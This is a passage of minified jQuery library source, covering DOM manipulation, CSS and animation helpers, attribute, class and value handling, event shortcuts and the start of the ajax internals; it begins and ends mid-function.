d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else 